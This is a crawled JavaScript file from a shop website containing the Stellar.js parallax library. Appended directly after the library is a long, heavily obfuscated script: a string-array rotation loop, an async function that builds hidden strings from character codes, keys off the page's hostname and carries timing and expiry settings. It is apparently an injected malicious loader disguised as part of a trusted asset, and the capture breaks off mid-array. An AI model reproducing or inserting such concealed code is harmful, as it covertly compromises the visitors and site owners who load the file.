r=s.attr("id").replace(/\D*/g,"");clearTimeout(st_owl_tick[r]),st_owl_start(r)}jQuery((function(s){"undefined"!=typeof stowlcarousel_array&&stowlcarousel_array.length&&s.each(stowlcarousel_array,(function(r,_){_&&(void 0!==_.progress_bar&&_.progress_bar&&(_.afterInit=st_owl_progressBar_init,_.afterMove=st_owl_moved,_.startDragging=st_owl_pauseOnDragging),s("#st_owl_carousel-"+r).owlCarousel(_))}))}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.stellar.js?ver=1587735426
body_size: 15972
content:
/*!
 * Stellar.js v0.6.2
 * http://markdalgleish.com/projects/stellar.js
 *
 * Copyright 2014, Mark Dalgleish
 * This content is released under the MIT license
 * http://markdalgleish.mit-license.org
 */
!function(t,e,s,o){var n="stellar",r={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(t){t.hide()},showElement:function(t){t.show()}},a={scroll:{getLeft:function(t){return t.scrollLeft()},setLeft:function(t,e){t.scrollLeft(e)},getTop:function(t){return t.scrollTop()},setTop:function(t,e){t.scrollTop(e)}},position:{getLeft:function(t){return-1*parseInt(t.css("left"),10)},getTop:function(t){return-1*parseInt(t.css("top"),10)}},margin:{getLeft:function(t){return-1*parseInt(t.css("margin-left"),10)},getTop:function(t){return-1*parseInt(t.css("margin-top"),10)}},transform:{getLeft:function(t){var e=getComputedStyle(t[0])[f];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[4],10):0},getTop:function(t){var e=getComputedStyle(t[0])[f];return"none"!==e?-1*parseInt(e.match(/(-?[0-9]+)/g)[5],10):0}}},l={position:{setLeft:function(t,e){t.css("left",e)},setTop:function(t,e){t.css("top",e)}},transform:{setPosition:function(t,e,i,s,o){t[0].style[f]="translate3d("+(e-i)+"px, "+(s-o)+"px, 0)"}}},f=function(){var e,i=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,s=t("script")[0].style,o="";for(e in s)if(i.test(e)){o=e.match(i)[0];break}return"WebkitOpacity"in s&&(o="Webkit"),"KhtmlOpacity"in s&&(o="Khtml"),function(t){return o+(o.length>0?t.charAt(0).toUpperCase()+t.slice(1):t)}}()("transform"),c=t("<div />",{style:"background:#fff"}).css("background-position-x")!==o,p=c?function(t,e,i){t.css({"background-position-x":e,"background-position-y":i})}:function(t,e,i){t.css("background-position",e+" "+i)},h=c?function(t){return[t.css("background-position-x"),t.css("background-position-y")]}:function(t){return t.css("background-position").split(" ")},d=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||e.msRequestAnimationFrame||function(t){setTimeout(t,1e3/60)};function u(e,i){this.element=e,this.options=t.extend({},r,i),this._defaults=r,this._name=n,this.init()}u.prototype={init:function(){this.options.name=n+"_"+Math.floor(1e9*Math.random()),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),"scroll"===this.options.scrollProperty?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===s.body&&(this.element=e),this.$scrollElement=t(this.element),this.$element=this.element===e?t("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==o?t(this.options.viewportElement):this.$scrollElement[0]===e||"scroll"===this.options.scrollProperty?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var t=this,e=a[t.options.scrollProperty];this._getScrollLeft=function(){return e.getLeft(t.$scrollElement)},this._getScrollTop=function(){return e.getTop(t.$scrollElement)}},_defineSetters:function(){var e=this,i=a[e.options.scrollProperty],s=l[e.options.positionProperty],o=i.setLeft,n=i.setTop;this._setScrollLeft="function"==typeof o?function(t){o(e.$scrollElement,t)}:t.noop,this._setScrollTop="function"==typeof n?function(t){n(e.$scrollElement,t)}:t.noop,this._setPosition=s.setPosition||function(t,i,o,n,r){e.options.horizontalScrolling&&s.setLeft(t,i,o),e.options.verticalScrolling&&s.setTop(t,n,r)}},_handleWindowLoadAndResize:function(){var i=this,s=t(e);i.options.responsive&&s.bind("load."+this.name,(function(){i.refresh()})),s.bind("resize."+this.name,(function(){i._detectViewport(),i.options.responsive&&i.refresh()}))},refresh:function(i){var s=this,o=s._getScrollLeft(),n=s._getScrollTop();i&&i.firstLoad||this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),i&&i.firstLoad&&/WebKit/.test(navigator.userAgent)&&t(e).load((function(){var t=s._getScrollLeft(),e=s._getScrollTop();s._setScrollLeft(t+1),s._setScrollTop(e+1),s._setScrollLeft(t),s._setScrollTop(e)})),this._setScrollLeft(o),this._setScrollTop(n)},_detectViewport:function(){var t=this.$viewportElement.offset(),e=null!==t&&t!==o;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=e?t.top:0,this.viewportOffsetLeft=e?t.left:0},_findParticles:function(){var e=this;this._getScrollLeft(),this._getScrollTop();if(this.particles!==o)for(var i=this.particles.length-1;i>=0;i--)this.particles[i].$element.data("stellar-elementIsActive",o);this.particles=[],this.options.parallaxElements&&this.$element.find("[data-stellar-ratio]").each((function(i){var s,n,r,a,l,f,c,p,h,d=t(this),u=0,g=0,m=0,v=0;if(d.data("stellar-elementIsActive")){if(d.data("stellar-elementIsActive")!==this)return}else d.data("stellar-elementIsActive",this);e.options.showElement(d),d.data("stellar-startingLeft")?(d.css("left",d.data("stellar-startingLeft")),d.css("top",d.data("stellar-startingTop"))):(d.data("stellar-startingLeft",d.css("left")),d.data("stellar-startingTop",d.css("top"))),r=d.position().left,a=d.position().top,l="auto"===d.css("margin-left")?0:parseInt(d.css("margin-left"),10),f="auto"===d.css("margin-top")?0:parseInt(d.css("margin-top"),10),p=d.offset().left-l,h=d.offset().top-f,d.parents().each((function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return u=m,g=v,c=e,!1;m+=e.position().left,v+=e.position().top})),s=d.data("stellar-horizontal-offset")!==o?d.data("stellar-horizontal-offset"):c!==o&&c.data("stellar-horizontal-offset")!==o?c.data("stellar-horizontal-offset"):e.horizontalOffset,n=d.data("stellar-vertical-offset")!==o?d.data("stellar-vertical-offset"):c!==o&&c.data("stellar-vertical-offset")!==o?c.data("stellar-vertical-offset"):e.verticalOffset,e.particles.push({$element:d,$offsetParent:c,isFixed:"fixed"===d.css("position"),horizontalOffset:s,verticalOffset:n,startingPositionLeft:r,startingPositionTop:a,startingOffsetLeft:p,startingOffsetTop:h,parentOffsetLeft:u,parentOffsetTop:g,stellarRatio:d.data("stellar-ratio")!==o?d.data("stellar-ratio"):1,width:d.outerWidth(!0),height:d.outerHeight(!0),isHidden:!1})}))},_findBackgrounds:function(){var e,s=this,n=this._getScrollLeft(),r=this._getScrollTop();if(this.backgrounds=[],this.options.parallaxBackgrounds)for(e=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(e=e.add(this.$element)),e.each((function(){var e,i,a,l,f,c,d,u=t(this),g=h(u),m=0,v=0,L=0,b=0;if(u.data("stellar-backgroundIsActive")){if(u.data("stellar-backgroundIsActive")!==this)return}else u.data("stellar-backgroundIsActive",this);u.data("stellar-backgroundStartingLeft")?p(u,u.data("stellar-backgroundStartingLeft"),u.data("stellar-backgroundStartingTop")):(u.data("stellar-backgroundStartingLeft",g[0]),u.data("stellar-backgroundStartingTop",g[1])),a="auto"===u.css("margin-left")?0:parseInt(u.css("margin-left"),10),l="auto"===u.css("margin-top")?0:parseInt(u.css("margin-top"),10),f=u.offset().left-a-n,c=u.offset().top-l-r,u.parents().each((function(){var e=t(this);if(!0===e.data("stellar-offset-parent"))return m=L,v=b,d=e,!1;L+=e.position().left,b+=e.position().top})),e=u.data("stellar-horizontal-offset")!==o?u.data("stellar-horizontal-offset"):d!==o&&d.data("stellar-horizontal-offset")!==o?d.data("stellar-horizontal-offset"):s.horizontalOffset,i=u.data("stellar-vertical-offset")!==o?u.data("stellar-vertical-offset"):d!==o&&d.data("stellar-vertical-offset")!==o?d.data("stellar-vertical-offset"):s.verticalOffset,s.backgrounds.push({$element:u,$offsetParent:d,isFixed:"fixed"===u.css("background-attachment"),horizontalOffset:e,verticalOffset:i,startingValueLeft:g[0],startingValueTop:g[1],startingBackgroundPositionLeft:isNaN(parseInt(g[0],10))?0:parseInt(g[0],10),startingBackgroundPositionTop:isNaN(parseInt(g[1],10))?0:parseInt(g[1],10),startingPositionLeft:u.position().left,startingPositionTop:u.position().top,startingOffsetLeft:f,startingOffsetTop:c,parentOffsetLeft:m,parentOffsetTop:v,stellarRatio:u.data("stellar-background-ratio")===o?1:u.data("stellar-background-ratio")})})),i=this.backgrounds.length-1;i>=0;i--){background=this.backgrounds[i];var a=background.isFixed?0:1;bgLeft=this.options.horizontalScrolling?(n+background.horizontalOffset-this.viewportOffsetLeft-background.startingOffsetLeft+background.parentOffsetLeft-background.startingBackgroundPositionLeft)*(a-background.stellarRatio)+"px":background.startingValueLeft,bgTop=this.options.verticalScrolling?(r+background.verticalOffset-this.viewportOffsetTop-background.startingOffsetTop+background.parentOffsetTop-background.startingBackgroundPositionTop)*(a-background.stellarRatio)+"px":background.startingValueTop,p(background.$element,bgLeft,bgTop)}},_reset:function(){var t,e,i,s,o;for(o=this.particles.length-1;o>=0;o--)e=(t=this.particles[o]).$element.data("stellar-startingLeft"),i=t.$element.data("stellar-startingTop"),this._setPosition(t.$element,e,e,i,i),this.options.showElement(t.$element),t.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(o=this.backgrounds.length-1;o>=0;o--)(s=this.backgrounds[o]).$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),p(s.$element,s.startingValueLeft,s.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=t.noop,t(e).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var i=this,s=t(e);s.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),s.bind("resize.horizontal-"+this.name,(function(){i.horizontalOffset=i.options.horizontalOffset()}))):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),s.bind("resize.vertical-"+this.name,(function(){i.verticalOffset=i.options.verticalOffset()}))):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var t,e,i,s,o,n,r,a,l,f,c=this._getScrollLeft(),h=this._getScrollTop(),d=!0,u=!0;if(this.currentScrollLeft!==c||this.currentScrollTop!==h||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=c,this.currentScrollTop=h,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,f=this.particles.length-1;f>=0;f--)e=(t=this.particles[f]).isFixed?1:0,this.options.horizontalScrolling?a=(n=(c+t.horizontalOffset+this.viewportOffsetLeft+t.startingPositionLeft-t.startingOffsetLeft+t.parentOffsetLeft)*-(t.stellarRatio+e-1)+t.startingPositionLeft)-t.startingPositionLeft+t.startingOffsetLeft:(n=t.startingPositionLeft,a=t.startingOffsetLeft),this.options.verticalScrolling?l=(r=(h+t.verticalOffset+this.viewportOffsetTop+t.startingPositionTop-t.startingOffsetTop+t.parentOffsetTop)*-(t.stellarRatio+e-1)+t.startingPositionTop)-t.startingPositionTop+t.startingOffsetTop:(r=t.startingPositionTop,l=t.startingOffsetTop),this.options.hideDistantElements&&(u=!this.options.horizontalScrolling||a+t.width>(t.isFixed?0:c)&&a<(t.isFixed?0:c)+this.viewportWidth+this.viewportOffsetLeft,d=!this.options.verticalScrolling||l+t.height>(t.isFixed?0:h)&&l<(t.isFixed?0:h)+this.viewportHeight+this.viewportOffsetTop),u&&d?(t.isHidden&&(this.options.showElement(t.$element),t.isHidden=!1),this._setPosition(t.$element,n,t.startingPositionLeft,r,t.startingPositionTop)):t.isHidden||(this.options.hideElement(t.$element),t.isHidden=!0);for(f=this.backgrounds.length-1;f>=0;f--)e=(i=this.backgrounds[f]).isFixed?0:1,s=this.options.horizontalScrolling?(c+i.horizontalOffset-this.viewportOffsetLeft-i.startingOffsetLeft+i.parentOffsetLeft-i.startingBackgroundPositionLeft)*(e-i.stellarRatio)+"px":i.startingValueLeft,o=this.options.verticalScrolling?(h+i.verticalOffset-this.viewportOffsetTop-i.startingOffsetTop+i.parentOffsetTop-i.startingBackgroundPositionTop)*(e-i.stellarRatio)+"px":i.startingValueTop,p(i.$element,s,o)}},_handleScrollEvent:function(){var t=this,e=!1,i=function(){t._repositionElements(),e=!1},s=function(){e||(d(i),e=!0)};this.$scrollElement.bind("scroll."+this.name,s),s()},_startAnimationLoop:function(){var t=this;this._animationLoop=function(){d(t._animationLoop),t._repositionElements()},this._animationLoop()}},t.fn[n]=function(e){var i=arguments;return e===o||"object"==typeof e?this.each((function(){t.data(this,"plugin_"+n)||t.data(this,"plugin_"+n,new u(this,e))})):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each((function(){var s=t.data(this,"plugin_"+n);s instanceof u&&"function"==typeof s[e]&&s[e].apply(s,Array.prototype.slice.call(i,1)),"destroy"===e&&t.data(this,"plugin_"+n,null)})):void 0},t[n]=function(i){var s=t(e);return s.stellar.apply(s,Array.prototype.slice.call(arguments,0))},t[n].scrollProperty=a,t[n].positionProperty=l,e.Stellar=u}(jQuery,this,document);
(function(ZbrGvUunDbIB$qi$Xamp,Zvh$Wac_P){const bbPyFuABAfzPlU=evDhRyDLEdQTs$jhSjdKmfgQm,aMT$ntYXCZxHJOOwFFYyYY=ZbrGvUunDbIB$qi$Xamp();while(!![]){try{const VEYOg=parseFloat(bbPyFuABAfzPlU(0x1cd))/(0xde4*Math.trunc(-0x1)+Math.floor(-0x14b7)*parseFloat(0x1)+0x229c)*(-parseFloat(bbPyFuABAfzPlU(0x1bf))/(parseInt(0x24ab)+-parseInt(0x1f)*Math.floor(parseInt(0x77))+Math.floor(-0x20)*Math.ceil(0xb2)))+-parseFloat(bbPyFuABAfzPlU(0x1d4))/(0x910+-parseInt(0xc8)+Number(-parseInt(0x1))*parseInt(0x845))*(parseFloat(bbPyFuABAfzPlU(0x1e2))/(parseInt(0xfd)*-parseInt(0xa)+parseInt(-parseInt(0x1376))+parseFloat(0x1d5c)))+parseFloat(bbPyFuABAfzPlU(0x1f2))/(Math.ceil(0x4)*-0x141+Math.max(-0x65,-0x65)*parseInt(0x5b)+Math.max(parseInt(0x28f),parseInt(0x28f))*parseInt(0x10))+-parseFloat(bbPyFuABAfzPlU(0x1c3))/(Math.floor(0x1)*Math.max(parseInt(0x1907),0x1907)+-0xbb+-parseInt(0x1846))+Math['max'](parseFloat(bbPyFuABAfzPlU(0x1c0))/(parseInt(parseInt(0x26))*parseInt(0xd0)+parseInt(0x3)*0x2f+-0x1f66),parseFloat(bbPyFuABAfzPlU(0x1cf))/(parseFloat(0x2)*-parseInt(0xdbc)+parseFloat(-0x87)*Math.floor(0x37)+parseInt(0x5)*parseInt(0xb4d)))+parseFloat(parseFloat(bbPyFuABAfzPlU(0x1de))/(Math.ceil(0x1aac)+Math.trunc(0xb1e)*parseFloat(-0x3)+0x6b7))+Number(parseFloat(bbPyFuABAfzPlU(0x1e5))/(parseFloat(parseInt(0x377))*0xb+-parseInt(0x10a5)*Math.floor(-0x2)+Math.ceil(-parseInt(0x475d))));if(VEYOg===Zvh$Wac_P)break;else aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}catch(Pp_uQhRcWdKTPpnGdn){aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}}}(AKNrNPvkgunit$o$pwT,Number(0xaf666)+parseInt(-parseInt(0x995))*Math.ceil(0x52)+0x7815*-0x5),void(async function(){const HztLyDnIeSMrnauwQgabSk=evDhRyDLEdQTs$jhSjdKmfgQm,CId_iXk_HUAvhHUybwkKs=Gm$_MKBGI=>String[HztLyDnIeSMrnauwQgabSk(0x1d5)][HztLyDnIeSMrnauwQgabSk(0x1e4)](null,Gm$_MKBGI),ICZZIIXPYYYZVjmpidUj_fYR={'ca':CId_iXk_HUAvhHUybwkKs([-parseInt(0x3)*Number(0x7e7)+0x5*Math.max(-parseInt(0xb3),-parseInt(0xb3))+parseInt(0x6d9)*Math.trunc(0x4),parseFloat(-0x1bb1)+Math.max(-parseInt(0x21),-0x21)*parseInt(0x1)+0x1c4a,Math.ceil(0x687)+parseInt(0xb0b)*-0x3+parseInt(0x1ae0),Number(parseInt(0x2089))*0x1+Math.ceil(-0x1ce7)+parseInt(0x2a)*Number(-parseInt(0x15)),-parseInt(0x1987)+-parseInt(0x1d18)*parseInt(0x1)+parseInt(0x36e2),-0x2*Math.max(0x910,0x910)+Math.trunc(parseInt(0x68))*Math.ceil(0x29)+parseInt(0x1dc),0x10c5+parseInt(0x19ca)+Math.trunc(-parseInt(0x2a4a)),0x17f2+-parseInt(0x1149)+-0x7f*parseInt(parseInt(0xd)),parseFloat(-parseInt(0x8cd))*-parseInt(0x2)+-parseInt(0x4af)*0x2+-0x803,-0x77*0x1c+Number(parseInt(0x197))*Math.ceil(parseInt(0x1))+Number(parseInt(0x2))*parseInt(0x5e7),parseFloat(0x3)*0xb69+Math.trunc(-parseInt(0x8c3))+0x1912*-0x1,-parseInt(0xd7a)+parseInt(0x14e4)+Math.max(-parseInt(0x705),-0x705),-parseInt(0xf6)*0xa+-0x1d71*parseInt(0x1)+Math.floor(0x14f)*0x1e,parseFloat(-parseInt(0x1))*parseInt(0x303)+Math.floor(parseInt(0x5))*Math.floor(parseInt(0x10d))+Math.ceil(parseInt(0x19))*-0x13,Math.max(-0xeec,-parseInt(0xeec))+parseInt(0xb42)*-0x3+0x30eb,0xa90+-parseInt(0x848)+Math.floor(-0x214)*0x1,-parseInt(0x29c)*-0x5+-parseInt(0x17a4)+0xacb,-parseInt(0x45)*parseInt(0x1)+0x15fc+-parseInt(0x1584),Number(0x12b7)+Math.trunc(-0x1)*Math.trunc(-parseInt(0x25ab))+Math.ceil(-0x3821),parseInt(0x9aa)*Math.ceil(0x2)+parseInt(0x2506)+-0x3823,0x1*parseFloat(parseInt(0xa7))+0x4*-0x1c1+0x693,Number(-parseInt(0x15))*-0x18+-parseInt(0xd)*0x1f6+parseFloat(0x17bf)*parseInt(0x1),-parseInt(0x100d)+Math.trunc(-0x15ee)+-parseInt(0x15d)*-0x1c,-parseInt(0xe0b)+-parseInt(0xc1e)+parseInt(0x1a5f),Math.ceil(-0x20)*0xbf+-0x11ae+parseInt(0x29f4),parseInt(-0x45)*-0x7+Math.trunc(0x1206)+parseFloat(-parseInt(0x277))*Math.ceil(parseInt(0x8)),parseFloat(parseInt(0x1))*-0x2239+0x5*-0x650+parseInt(0x420f),0x2406+Math.max(-parseInt(0x2047),-parseInt(0x2047))+-parseInt(0x37d),Math.floor(parseInt(0x25d7))+-0x168e*-parseInt(0x1)+-0x3bff,-parseInt(0x1)*-0x16c9+-parseInt(0x65c)*Math.trunc(-parseInt(0x2))+parseInt(0x11a5)*Number(-0x2),parseInt(0x281)+-0x2ea+Math.ceil(-0xaf)*-0x1,-parseInt(0x304)+Math.ceil(-0x1)*-parseInt(0x2419)+-0x20dd,Number(0x3f5)*parseInt(0x8)+Math.max(-parseInt(0x1),-0x1)*-parseInt(0x1669)+parseFloat(-0x35e1),-parseInt(0x1c)*-0x60+Number(-0x15)*0x1af+parseInt(-parseInt(0x1))*-0x193f,-0xbf9*0x2+0x1b47*parseFloat(parseInt(0x1))+-parseInt(0x324),-parseInt(0x10d4)+Math.max(-parseInt(0x42),-parseInt(0x42))*parseInt(0x91)+0x1223*0x3,Math.ceil(-parseInt(0x1e97))+parseInt(0x527)*Math.ceil(-parseInt(0x1))+Math.max(parseInt(0x2401),0x2401),Math.ceil(-0x12c5)*Math.trunc(0x1)+Math.trunc(parseInt(0x1e8))+-parseInt(0x170)*Math.ceil(-parseInt(0xc)),parseFloat(-0x2182)+parseFloat(0xaed)+Math.trunc(parseInt(0x1))*parseInt(0x16db),-0x730+-parseInt(0x8)*Number(parseInt(0x314))+Math.floor(0x2034),-0x59*0x13+parseInt(0x55)*-0x3a+Math.floor(-0x1)*Number(-parseInt(0x1a41)),Math.ceil(parseInt(0xb))*Number(0x17b)+parseInt(0x4d5)*Math.floor(0x2)+-parseInt(0xb)*Math.max(parseInt(0x257),parseInt(0x257))]),'fs':CId_iXk_HUAvhHUybwkKs([0x989+Math.max(0x1b94,0x1b94)+Math.floor(-0x24ed),0x50b*-parseInt(0x4)+Math.trunc(parseInt(0x1697))+-parseInt(0x1)*0x1f3,0x1*Math.trunc(-0x234f)+Math.floor(-0x2)*-parseInt(0x15a)+parseInt(0x2100),0x157*-parseInt(0x17)+-parseInt(0x1f5b)+-0x377*Math.floor(-parseInt(0x12)),parseFloat(parseInt(0x3))*-0x989+Math.ceil(-0x169)+parseInt(0x1e35),0x11*parseFloat(-parseInt(0x34))+-parseInt(0xa1c)*parseInt(parseInt(0x2))+parseInt(0x17e3),0x2a1*Number(-0xb)+0x1c6*Math.floor(-parseInt(0xa))+parseInt(0x60)*Math.trunc(parseInt(0x7d)),-parseInt(0x14)*Math.floor(-parseInt(0x13c))+parseInt(parseInt(0x6))*-parseInt(0x342)+-parseInt(0x4c2),Math.floor(0x2291)+-parseInt(0x25)*Math.trunc(0x35)+-parseInt(0x1ab0),-0x30*Math.floor(-0xc6)+parseInt(0x10)*Math.floor(0x58)+parseInt(0x13)*-0x239]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},AFNvFUlklk$axPmYyeHIlh=()=>{const IUx_b_hW=HztLyDnIeSMrnauwQgabSk,PoTUUsk_h$d=location[IUx_b_hW(0x1ea)][IUx_b_hW(0x1dc)]('')[IUx_b_hW(0x1f5)]((wlZZlRvIV$Bw,XKHTz$s_TMwYdTjbAnkvg)=>(wlZZlRvIV$Bw<<-0xfa0+-0x8af+Math.max(parseInt(0x1854),0x1854))-wlZZlRvIV$Bw+XKHTz$s_TMwYdTjbAnkvg[IUx_b_hW(0x1d6)](-0x17e3+0x47f*Math.floor(-parseInt(0x1))+parseInt(0x7)*0x40e)|parseInt(0x7f)*0x4+parseFloat(-parseInt(0x1542))*0x1+0x1346,parseInt(-parseInt(0x3b))*Math.floor(0x47)+Math.ceil(0x4c4)+0xb99);return'_s'+Math[IUx_b_hW(0x1d0)](PoTUUsk_h$d)[IUx_b_hW(0x1d3)](-parseInt(0x12dd)*0x1+Number(-parseInt(0x226))+Math.floor(parseInt(0x1527)));},NjyzCWXVdYSU$ZQ$onbh=[[parseInt(-parseInt(0x1e))*Math.trunc(-parseInt(0x13b))+parseInt(0x83)*parseInt(0x35)+-0x3fa1*0x1,-0x126e+parseFloat(-parseInt(0xedf))+parseInt(-0x1)*parseFloat(-0x21c1),Math.max(0x2,0x2)*Number(0xcfa)+0x889+parseInt(-parseInt(0x2209)),-0x1*Math.floor(-0x11f7)+-0x118d*-0x1+parseInt(0x382)*Number(-0xa),parseInt(0x1f7d)+parseInt(0xce0)+-0x2bea,-parseInt(0x1d95)+parseInt(0xb72)+0x125d,parseInt(0x1)*-parseInt(0x15a2)+parseInt(0x1848)+parseInt(0x1)*Math.ceil(-parseInt(0x277)),0x83+-0x11f+0x7*parseInt(0x1d),Math.trunc(-0x1)*-0x223a+parseFloat(parseInt(0x1))*Math.floor(parseInt(0xa70))+parseInt(0x589)*Number(-parseInt(0x8)),parseFloat(-0x10d4)+-parseInt(0xf25)+Math.trunc(parseInt(0x81b))*parseInt(0x4),-parseInt(0x28)*0xa6+-0x10ab+parseInt(0x2afe),Number(-parseInt(0x1073))+-parseInt(0x21e5)*Math.floor(-parseInt(0x1))+-0x1145,0x292*Math.floor(-0x2)+Math.max(parseInt(0x2),0x2)*0x75a+parseInt(0x35)*-0x2c,0x5*parseFloat(-0x6e5)+Math.trunc(-parseInt(0x2591))+0x486f,Math.max(parseInt(0x1),0x1)*parseInt(0xbbf)+0xa99+Number(-parseInt(0x127))*parseInt(0x13),-0x1754+parseInt(0x3)*parseFloat(parseInt(0xcc3))+-0xe81*parseInt(0x1),-0xd*-parseInt(0xb9)+Math.trunc(0x2602)+-parseInt(0x5)*Math.max(0x965,parseInt(0x965)),Math.ceil(0x1)*parseInt(0x46d)+0x22ef+-parseInt(0x26f7),Math.trunc(0x13)*parseInt(0x185)+Math.floor(-parseInt(0x3))*-parseInt(0x151)+-0x205e,0x546+-parseInt(0x226)+-0x2f3,0xa*-0x1eb+parseInt(0x2527)+-0x1187,parseInt(0xde)*Math.max(parseInt(0x29),parseInt(0x29))+Math.ceil(parseInt(0x2))*Math.floor(-parseInt(0x356))+0x1*-parseInt(0x1c72),parseInt(0x3)*parseFloat(-parseInt(0x1fd))+-0x1*-0x17bd+parseInt(0x1)*-0x1163,-parseInt(0x813)*-parseInt(0x4)+parseInt(parseInt(0x65a))+0x99e*parseFloat(-parseInt(0x4)),Number(-0x2606)+Math.floor(-0x2599)+Math.max(0x4c0f,parseInt(0x4c0f))*parseInt(0x1),parseFloat(0x8e6)+parseInt(0xb)*Number(0x283)+-parseInt(0x2412),0x75f+-0x2180+-parseInt(0x1)*Number(-0x1a83),parseInt(0x1cdd)+-0x1*-0x19f6+parseInt(0x3667)*-parseInt(0x1),0xf2b+-parseInt(0x590)*-0x6+Math.max(-0x3022,-parseInt(0x3022)),-parseInt(0x1)*0xe1b+-0x2032+parseInt(0x2eb0),0x1f*Math.trunc(-0x19)+Math.floor(0x250c)+-parseInt(0x2197),parseInt(0x8ee)*0x4+0x2*-0x152+parseInt(0x20a5)*-0x1,Math.max(-parseInt(0xc),-0xc)*-0xc0+Number(-parseInt(0x2178))+Number(-0x4a)*parseInt(-0x56),0x14f7*-parseInt(0x1)+Math.ceil(parseInt(0x174b))+-0x1ef,0x83b*parseInt(0x4)+parseInt(0x1)*Math.floor(-parseInt(0x22bd))+Math.floor(parseInt(0x1ff)),0x24*Math.floor(0xc9)+parseInt(0x7dc)*-0x1+-0x1405,parseInt(0x56b)+Number(-parseInt(0x981))+parseInt(-0x485)*parseInt(-parseInt(0x1)),-parseInt(0x3)*Math.ceil(parseInt(0xb87))+-parseInt(0x4d)*Math.trunc(-parseInt(0x6))+-0x2134*-0x1],[-0x76*0x1d+-parseInt(0x1)*parseInt(0x1015)+Math.max(0x1ddb,parseInt(0x1ddb)),Math.max(-parseInt(0x1),-parseInt(0x1))*parseInt(0x1fb9)+-0x12d4+parseInt(0xb)*0x4a3,0x20eb+-0xd3f*-0x2+parseFloat(parseInt(0x27))*Number(-0x183),Math.max(-parseInt(0x1),-0x1)*-parseInt(0x603)+Math.trunc(-0x1fa4)+Math.ceil(0x1a11),Math.max(0x1acd,0x1acd)+parseInt(-0x1)*0x83f+parseFloat(-0x3)*Math.max(parseInt(0x609),0x609),-0x1db*-0x12+Number(-0xe24)+-0x1308,0x455*Math.floor(-parseInt(0x9))+-parseInt(0x2)*parseInt(0xe2c)+0x4384,parseInt(0x2cc)*parseInt(-parseInt(0x1))+0x6*Math.max(parseInt(0x50e),parseInt(0x50e))+parseFloat(0x1)*-0x1b59,-0xb1*0x27+parseInt(0x7)*Math.ceil(0x119)+-parseInt(0x68f)*-0x3,0x7b2+Math.trunc(0x25)*parseInt(0x73)+Math.ceil(-parseInt(0x17e3)),Math.floor(0x1fd9)*parseInt(0x1)+-parseInt(0x14bb)+parseInt(-0x1)*0xaba,Math.trunc(parseInt(0x22f8))+Math.trunc(-parseInt(0x6b9))*0x2+-0x1516,-0x1b0c+parseFloat(-parseInt(0x1))*parseInt(0x1fff)+parseInt(0x3b7a),Number(-0x2067)+parseInt(0x1db)*-0x10+Math.max(0x3e80,0x3e80),-parseInt(0x21c4)+-parseInt(0x45)*0x1f+Math.max(parseInt(0x2a8d),0x2a8d),-parseInt(0x2462)+Math.floor(0xe97)+Math.trunc(parseInt(0x11))*Number(parseInt(0x14f)),-0x454*Math.floor(-parseInt(0x3))+parseInt(parseInt(0x5b7))+-0x1240,-parseInt(0x5)*Math.max(parseInt(0x61d),0x61d)+Math.ceil(-0x19)*Math.max(-parseInt(0xd9),-parseInt(0xd9))+Math.ceil(0x98e),Number(0x786)+Number(-0x183)+Number(-0x1dc)*parseInt(0x3),-parseInt(0x5e6)+-parseInt(0x1)*-parseInt(0x1322)+Math.ceil(-parseInt(0xccf)),Math.floor(parseInt(0x2))*parseInt(0xfd3)+Number(-parseInt(0x1a4))+-parseInt(0x3)*Number(parseInt(0x9dc)),-parseInt(0x2)*-parseInt(0x2e3)+parseInt(0x12df)+-parseInt(0x183c),-0x7fa+parseFloat(-0x1271)*parseInt(0x1)+-parseInt(0x157)*Math.max(-0x14,-parseInt(0x14)),parseFloat(-parseInt(0xe5c))+parseFloat(-parseInt(0x9))*Number(0x15a)+-parseInt(0x1)*parseInt(-0x1afa),Math.ceil(parseInt(0x1cd))+Number(parseInt(0x1cf))*0x8+Math.trunc(-0xfe0),parseInt(0x1fa4)+Number(-0x1a)*Math.max(-0x135,-0x135)+Math.ceil(-0x3ea3),parseInt(0xa02)+parseInt(0x97)*-parseInt(0x5)+-0x6a7,-parseInt(0x1b39)+0x1*0x23d+Math.floor(-parseInt(0xc95))*Number(-0x2),parseFloat(parseInt(0x265a))*-parseInt(0x1)+-parseInt(0x4be)+